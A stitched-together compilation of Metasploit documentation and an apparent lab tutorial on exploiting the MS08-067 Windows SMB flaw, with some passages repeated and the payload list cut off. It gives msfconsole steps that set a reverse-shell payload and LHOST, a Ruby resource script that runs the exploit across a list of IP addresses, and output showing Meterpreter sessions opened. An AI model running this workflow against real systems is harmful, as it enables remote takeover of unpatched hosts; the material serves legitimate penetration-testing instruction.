ms08_067_netapi is one of the most popular remote exploits against Microsoft Windows. It is
considered a reliable exploit and allows you to gain access as SYSTEM — the highest Windows
privilege. In modern day penetration tests, this exploit would most likely be used in an internal
environment and not so much from external due to the likelihood of a firewall.
The check command of ms08_067_netapi is also highly accurate, because it is actually testing the
vulnerable code path, not just passively.
Vulnerable Application
This exploit works against a vulnerable SMB service from one of these Windows systems:
- Windows 2000
- Windows XP
- Windows 2003
To reliably determine whether the machine is vulnerable, you will have to either examine
the system’s patch level, or use a vulnerability check.
Verification Steps
Please see Basic Usage under Overview.
Options
Please see Required Options under Overview.
Scenarios
Failure to detect the language pack
On some Windows systems, ms08_067_netapi (as well as other SMB modules) might show you this
message:
Windows 2003 R2 Service Pack 2 — lang:Unknown
This is because the targeted system does not allow itself to be enumerated without authentication.
In this case, either you can set the username and password to be able to use automatic detection,
like this:
set SMBUSER [username]
set SMBPASS [password]
Or you must manually set the target with the correct language, for example:
Unsafe configuration of LHOST
Although ms08_067_netapi is reliable enough for a memory corruption exploit, it has its own
denial-of-service moments. One scenario is when the LHOST option is incorrectly configured,
which could result the SMB to crash.
We will be going through the basics of using Metasploit to exploit Windows XP machine using MS08–067 vulnerability in this article.
Setup Used for Practicing Metasploit Basics:
- Install the latest version of Virtualbox based on your host o/s from (https://www.virtualbox.org/wiki/Downloads)
- Download and install Kali Linux 2018.2 ISO as Virtualbox VM and set Networking to Bridged mode for this VM.
- Buy and Install a Fresh Windows XP SP2 ISO with no updates installed as Virtualbox VM and set Networking to Bridged mode for this VM.
- It is recommended to confirm if Windows XP VM we have installed is Missing ms08–067 Update — (https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067) and if you found this update installed, kindly uninstall this update.
- We need Kali Linux 2018.2 as Kali comes with Metasploit Framework pre-installed.
- We need Target Windows machine to explore the steps involved in using Metasploit to exploit MS08–067: Vulnerability in Server Service Could Allow Remote Code Execution (https://www.cvedetails.com/cve/CVE-2008-4250/)
Starting Metasploit Framework in Kali VM:
1) Start the PostgreSQL database with the following command in Kali Terminal
service postgresql start

2) Now we can start the Metasploit service with the following command in Kali Terminal
service metasploit start3) Once metasploit service has started now we can start metasploit text based console with the following command in Kali Terminal
msfconsole
Basics of Metasploit Framework via exploitation of ms08–067 vulnerability in Windows XP VM:
1) Metasploit search command usage
We will use search command to search for if any module available in metasploit for vulnerability in focus which is ms08–067, hence enter the following command in kali terminal
search ms08–067
2) Metasploit Info command usage
Now in order to gather detailed information about available metasploit module for ms08–067 vulnerability, we will enter the following command in kali terminal
Info exploit/windows/smb/ms08_067_netapiThe key features to be noticed from info command results are mentioned below:
Platform, Rank, Privileged, Available Targets, Basic Options, Payload Information etc.
- Platform : Target Operating Systems in which this module will work like Windows or Linux or Android
- Rank : Always recommended to choose exploits with a better ranking like Excellent or Great.
- Privileged : Gives idea if this module will provide or need high privileges on the Target
- Available Targets: Lists all possible targets that can be exploited by this module
- Basic Options: Lists the options which can be set before using this module against the target. Allowing the user to customize various basic options based on attacker needs. It informs us of the mandatory options which need to be set for the module to run.
- Payload Information : Lists the information which helps us decide which are payloads that are compatible with a specific exploit because payloads help us in post exploitation once the target is in our control.
Related Blog – Astra’s Sample Penetration Testing Report
3) Metasploit use command usage
Once we confirm the specific metasploit module (exploit) to use, we can execute the command below to use the specific exploit available for ms08–067 vulnerability.
use windows/smb/ms08_067_netapi
4) Setting up the Module Options in Metasploit
Once you have chosen specific exploit, enter the following command to list all options available for this exploit module and also notice the column Required in image below, It is mandatory to fill the options where the value of Required is yes.
show options
5) Setting RHOST to Target Windows XP VM IP Address
IP Address of Windows XP VM (Found by entering ipconfig command in cmd of Windows XP VM).
In Kali Terminal enter the command below to set RHOST as Windows XP VM
Set RHOST 192.168.0.8
Now we can go ahead and change other options available such as RPORT and SMBPIPE to user defined values as per our need but for the sake of following through this article, we will leave all other options as default values set works fine for this exploit.
6) Using an Available Target for specific Metasploit Module
Now we can enter the command mentioned below to list all available targets for our (ms08_067_netapi) module
show targets
We can set specific target based on operating system our target is running by entering the command below:
set Target (Target Number)
But in this tutorial, we will leave the default option of Automatic Targeting.
Related Blog – Penetration Testing
7) Selecting and using any of Compatible Payloads for this Exploit module
Enter the following command in terminal to list all compatible payloads available for this exploit.
show payloads
Now we can set any of best payloads, let’s say windowsàshell_reverse_tcp by using the command below
set payload windows/shell_reverse_tcp  Setting up Payload Options before exploitation
Setting up Payload Options before exploitation
show optionsEnter the above command in terminal to view the options set for Payload and Module. We have already set the necessary options for module, now since our payload is a reverse shell, we need to set value for LHOST option to Kali Linux by using command mentioned below:
set LHOST 192.168.0.79) Exploiting the Target with Metasploit
Now enter the exploit command in terminal now to get a command shell on our Target.

10) Proof of Exploitation
Now we can execute some of windows commands to get information regarding the compromised machine using commands systeminfo and ipconfig as shown below:


Stay Tuned, we will explore Post Exploitation with Metasploit (Meterpreter Basics) in Part 2 of this article.
Barath
Barath is an Information Security Analyst at Astra. Passionate about Offensive Security, when he isn’t glued to a computer screen, he spends his time playing Video Games or watching movies. He is currently exploring Penetration Testing on his path to achieving OSCP.
This page contains detailed information about how to use the exploit/windows/smb/ms08_067_netapi metasploit module. For list of all metasploit modules, visit the Metasploit Module Library.
- Module Overview
- Module Ranking and Traits
- Basic Usage
- Required Options
- Knowledge Base
- Vulnerable Application
- Verification Steps
- Options
- Scenarios
- Msfconsole Usage
- Module Options
- Advanced Options
- Exploit Targets
- Compatible Payloads
- Evasion Options
- Error Messages
- Related Pull Requests
- References
- See Also
- Authors
- Version
Module Overview
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Source code: modules/exploits/windows/smb/ms08_067_netapi.rb
Disclosure date: 2008-10-28
Last modification time: 2021-12-02 16:33:02 +0000
Supported architecture(s): —
Supported platform(s): Windows
Target service / protocol: microsoft-ds, netbios-ssn
Target network port(s): 139, 445
List of CVEs: CVE-2008-4250
This module exploits a parsing flaw in the path
canonicalization code of NetAPI32.dll through the Server
Service. This module is capable of bypassing NX on some
operating systems and service packs. The correct target must
be used to prevent the Server Service (along with a dozen
others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation
events, but 2003 targets will often crash or hang on
subsequent attempts. This is just the first version of this
module, full support for NX bypass on 2003, along with other
platforms, is still in development.
Module Ranking and Traits
Module Ranking:
- great: The exploit has a default target AND either auto-detects the appropriate target or uses an application-specific return address AFTER a version check. More information about ranking can be found here.
Basic Usage
Using ms08_067_netapi against a single host
Normally, you can use exploit/windows/smb/ms08_067_netapi this way:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show targets
... a list of targets ...
msf exploit(ms08_067_netapi) > set TARGET target-id
msf exploit(ms08_067_netapi) > show options
... show and set options ...
msf exploit(ms08_067_netapi) > exploit
Using ms08_067_netapi against multiple hosts
But it looks like this is a remote exploit module, which means you can also engage multiple hosts.
First, create a list of IPs you wish to exploit with this module. One IP per line.
Second, set up a background payload listener. This payload should be the same as the one your
ms08_067_netapi will be using:
- Do:
use exploit/multi/handler - Do:
set PAYLOAD [payload] - Set other options required by the payload
- Do:
set EXITONSESSION false - Do:
run -j
At this point, you should have a payload listening.
Next, create the following script. Notice you will probably need to modify the ip_list path, and
payload options accordingly:
<ruby>
#
# Modify the path if necessary
#
ip_list = '/tmp/ip_list.txt'
File.open(ip_list, 'rb').each_line do |ip|
print_status("Trying against #{ip}")
run_single("use exploit/windows/smb/ms08_067_netapi")
run_single("set RHOST #{ip}")
run_single("set DisablePayloadHandler true")
#
# Set a payload that's the same as the handler.
# You might also need to add more run_single commands to configure other
# payload options.
#
run_single("set PAYLOAD [payload name]")
run_single("run")
end
</ruby>
Next, run the resource script in the console:
msf > resource [path-to-resource-script]
And finally, you should see that the exploit is trying against those hosts similar to the following
MS08-067 example:
msf > resource /tmp/exploit_hosts.rc
[*] Processing /tmp/exploit_hosts.rc for ERB directives.
[*] resource (/tmp/exploit_hosts.rc)> Ruby Code (402 bytes)
[*] Trying against 192.168.1.80
RHOST => 192.168.1.80
DisablePayloadHandler => true
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.199
[*] 192.168.1.80:445 - Automatically detecting the target...
[*] 192.168.1.80:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.80:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.80:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.1.80
[*] Trying against 192.168.1.109
RHOST => 192.168.1.109
DisablePayloadHandler => true
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.199
[*] 192.168.1.109:445 - Automatically detecting the target...
[*] 192.168.1.109:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] 192.168.1.109:445 - We could not detect the language pack, defaulting to English
[*] 192.168.1.109:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.1.109:445 - Attempting to trigger the vulnerability...
[*] Meterpreter session 1 opened (192.168.1.199:4444 -> 192.168.1.80:1071) at 2016-03-02 19:32:49 -0600
[*] Sending stage (957999 bytes) to 192.168.1.109
[*] Meterpreter session 2 opened (192.168.1.199:4444 -> 192.168.1.109:4626) at 2016-03-02 19:32:52 -0600
Required Options
- RHOSTS: The target host(s), range CIDR identifier, or hosts file with syntax ‘file:<path>’
Knowledge Base
ms08_067_netapi is one of the most popular remote exploits against Microsoft Windows. It is
considered a reliable exploit and allows you to gain access as SYSTEM — the highest Windows
privilege. In modern day penetration tests, this exploit would most likely be used in an internal
environment and not so much from external due to the likelihood of a firewall.
The check command of ms08_067_netapi is also highly accurate, because it is actually testing the
vulnerable code path, not just passively.
Vulnerable Application
This exploit works against a vulnerable SMB service from one of these Windows systems:
- Windows 2000
- Windows XP
- Windows 2003
To reliably determine whether the machine is vulnerable, you will have to either examine
the system’s patch level, or use a vulnerability check.
Verification Steps
Please see Basic Usage under Overview.
Options
Please see Required Options under Overview.
Scenarios
Failure to detect the language pack
On some Windows systems, ms08_067_netapi (as well as other SMB modules) might show you this
message:
Windows 2003 R2 Service Pack 2 — lang:Unknown
This is because the targeted system does not allow itself to be enumerated without authentication.
In this case, either you can set the username and password to be able to use automatic detection,
like this:
set SMBUSER [username]
set SMBPASS [password]
Or you must manually set the target with the correct language, for example:
set target [target ID]
Unsafe configuration of LHOST
Although ms08_067_netapi is reliable enough for a memory corruption exploit, it has its own
denial-of-service moments. One scenario is when the LHOST option is incorrectly configured,
which could result the SMB to crash.
Go back to menu.
Msfconsole Usage
Here is how the windows/smb/ms08_067_netapi exploit module looks in the msfconsole:
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show info
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <[email protected]>
Brett Moore <[email protected]>
frank2 <[email protected]>
jduck <[email protected]>
Available targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
OSVDB (49243)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
Module Options
This is a complete list of options available in the windows/smb/ms08_067_netapi exploit:
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.204.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Advanced Options
Here is a complete list of advanced options supported by the windows/smb/ms08_067_netapi exploit:
msf6 exploit(windows/smb/ms08_067_netapi) > show advanced
Module advanced options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
ConnectTimeout 10 yes Maximum number of seconds to establish a TCP connection
ContextInformationFile no The information file that contains context information
DCERPC::ReadTimeout 10 yes The number of seconds to wait for DCERPC responses
DisablePayloadHandler false no Disable the handler code for the selected payload
EnableContextEncoding false no Use transient context when encoding payloads
NTLM::SendLM true yes Always send the LANMAN response (except when NTLMv2_session is specified)
NTLM::SendNTLM true yes Activate the 'Negotiate NTLM key' flag, indicating the use of NTLM responses
NTLM::SendSPN true yes Send an avp of type SPN in the ntlmv2 client blob, this allows authentication on Windows 7+/Server 2008 R2+ when SPN is required
NTLM::UseLMKey false yes Activate the 'Negotiate Lan Manager Key' flag, using the LM key when the LM response is sent
NTLM::UseNTLM2_session true yes Activate the 'Negotiate NTLM2 key' flag, forcing the use of a NTLMv2_session
NTLM::UseNTLMv2 true yes Use NTLMv2 instead of NTLM2_session when 'Negotiate NTLM2' key is true
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
SMB::AlwaysEncrypt true yes Enforces encryption even if the server does not require it (SMB3.x only). Note that when it is set to false, the SMB client will still encrypt the communication if the server requires it
SMB::ChunkSize 500 yes The chunk size for SMB segments, bigger values will increase speed but break NT 4.0 and SMB signing
SMB::Native_LM Windows 2000 5.0 yes The Native LM to send during authentication
SMB::Native_OS Windows 2000 2195 yes The Native OS to send during authentication
SMB::VerifySignature false yes Enforces client-side verification of server response signatures
SMBDirect true no The target port is a raw SMB service (not NetBIOS)
SMBDomain . no The Windows domain to use for authentication
SMBName *SMBSERVER yes The NetBIOS hostname (required for port 139 connections)
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCipher no String for SSL cipher - "DHE-RSA-AES256-SHA" or "ADH"
SSLVerifyMode PEER no SSL verification method (Accepted: CLIENT_ONCE, FAIL_IF_NO_PEER_CERT, NONE, PEER)
SSLVersion Auto yes Specify the version of SSL/TLS to be used (Auto, TLS and SSL23 are auto-negotiate) (Accepted: Auto, TLS, SSL23, SSL3, TLS1, TLS1.1, TLS1.2)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 2 no Additional delay in seconds to wait for a session
Payload advanced options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadBindPort no Port to bind reverse tcp socket to on target system.
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Exploit Targets
Here is a list of targets (platforms and systems) which the windows/smb/ms08_067_netapi module can exploit:
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
Compatible Payloads
This is a list of possible payloads which can be delivered and executed on the target system using the windows/smb/ms08_067_netapi exploit:
msf6 exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/tight_loop normal No Generic x86 Tight Loop
5 payload/windows/adduser normal No Windows Execute net user /ADD
6 payload/windows/dllinject/bind_hidden_ipknock_tcp normal No Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
7 payload/windows/dllinject/bind_hidden_tcp normal No Reflective DLL Injection, Hidden Bind TCP Stager
8 payload/windows/dllinject/bind_ipv6_tcp normal No Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
9 payload/windows/dllinject/bind_ipv6_tcp_uuid normal No Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
10 payload/windows/dllinject/bind_named_pipe normal No Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
11 payload/windows/dllinject/bind_nonx_tcp normal No Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
12 payload/windows/dllinject/bind_tcp normal No Reflective DLL Injection, Bind TCP Stager (Windows x86)
13 payload/windows/dllinject/bind_tcp_uuid normal No Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)
14 payload/windows/dllinject/reverse_hop_http normal No Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
15 payload/windows/dllinject/reverse_ipv6_tcp normal No Reflective DLL Injection, Reverse TCP Stager (IPv6)
16 payload/windows/dllinject/reverse_nonx_tcp normal No Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
17 payload/windows/dllinject/reverse_ord_tcp normal No Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
18 payload/windows/dllinject/reverse_tcp normal No Reflective DLL Injection, Reverse TCP Stager
19 payload/windows/dllinject/reverse_tcp_allports normal No Reflective DLL Injection, Reverse All-Port TCP Stager
20 payload/windows/dllinject/reverse_tcp_dns normal No Reflective DLL Injection, Reverse TCP Stager (DNS)
21 payload/windows/dllinject/reverse_tcp_uuid normal No Reflective DLL Injection, Reverse TCP Stager with UUID Support
22 payload/windows/dns_txt_query_exec normal No DNS TXT Record Payload Download and Execution
23 payload/windows/exec normal No Windows Execute Command
24 payload/windows/format_all_drives manual No Windows Drive Formatter
25 payload/windows/loadlibrary normal No Windows LoadLibrary Path
26 payload/windows/messagebox normal No Windows MessageBox
27 payload/windows/meterpreter/bind_hidden_ipknock_tcp normal No Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager
28 payload/windows/meterpreter/bind_hidden_tcp normal No Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager
29 payload/windows/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
30 payload/windows/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
31 payload/windows/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Bind Named Pipe Stager
32 payload/windows/meterpreter/bind_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7)
33 payload/windows/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86)
34 payload/windows/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
35 payload/windows/meterpreter/reverse_hop_http normal No Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
36 payload/windows/meterpreter/reverse_https_proxy normal No Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy
37 payload/windows/meterpreter/reverse_ipv6_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6)
38 payload/windows/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
39 payload/windows/meterpreter/reverse_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7)
40 payload/windows/meterpreter/reverse_ord_tcp normal No Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
41 payload/windows/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
42 payload/windows/meterpreter/reverse_tcp_allports normal No Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
43 payload/windows/meterpreter/reverse_tcp_dns normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
44 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
45 payload/windows/metsvc_bind_tcp normal No Windows Meterpreter Service, Bind TCP
46 payload/windows/metsvc_reverse_tcp normal No Windows Meterpreter Service, Reverse TCP Inline
47 payload/windows/patchupdllinject/bind_hidden_ipknock_tcp normal No Windows Inject DLL, Hidden Bind Ipknock TCP Stager
48 payload/windows/patchupdllinject/bind_hidden_tcp normal No Windows Inject DLL, Hidden Bind TCP Stager
49 payload/windows/patchupdllinject/bind_ipv6_tcp normal No Windows Inject DLL, Bind IPv6 TCP Stager (Windows x86)
50 payload/windows/patchupdllinject/bind_ipv6_tcp_uuid normal No Windows Inject DLL, Bind IPv6 TCP Stager with UUID Support (Windows x86)
51 payload/windows/patchupdllinject/bind_named_pipe normal No Windows Inject DLL, Windows x86 Bind Named Pipe Stager
52 payload/windows/patchupdllinject/bind_nonx_tcp normal No Windows Inject DLL, Bind TCP Stager (No NX or Win7)
53 payload/windows/patchupdllinject/bind_tcp normal No Windows Inject DLL, Bind TCP Stager (Windows x86)
